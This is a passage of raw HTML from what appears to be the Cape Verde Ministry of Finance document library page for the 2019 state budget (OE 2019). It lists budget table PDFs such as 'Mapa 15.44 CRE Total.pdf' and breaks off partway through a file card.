<li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> OE 2019 </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="atxp"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=94113">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=94113">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-down-active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc" title="Ascendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=94113&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId=94113&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId" type="hidden" value="20126"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId" type="hidden" value="94113"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId" type="hidden" value="94113"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId" type="hidden" value="20126"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">OE 2019</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 2 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > Orçamento do Estado </a> </li> <li class="active" aria-current="page"> OE 2019 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769815499576"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"     type="hidden" value="20126"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesSearchContainer"> <div class="splitter splitter-spaced"> Documentos </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.44 CRE Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142469" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.44++CRE+Total.pdf/36ee8490-666a-b4bd-af47-1c4e94b10ea8?version=1.0&t=1553600197682&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142469?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.44++CRE+Total.pdf/36ee8490-666a-b4bd-af47-1c4e94b10ea8?version=1.0&t=1553600197682&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142469?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.44 CRE Total.pdf" > Mapa 15.44 CRE Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.43 CRE4.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142457" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.43++CRE4.pdf/fe40491e-e820-5e91-f811-4bfaf65b7c61?version=1.0&t=1553600197553&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142457?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.43++CRE4.pdf/fe40491e-e820-5e91-f811-4bfaf65b7c61?version=1.0&t=1553600197553&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142457?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.43 CRE4.pdf" > Mapa 15.43 CRE4.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.42 CRE3.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142445" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.42++CRE3.pdf/85b761e6-8876-5b82-2a45-866cff55804c?version=1.0&t=1553600197462&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142445?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
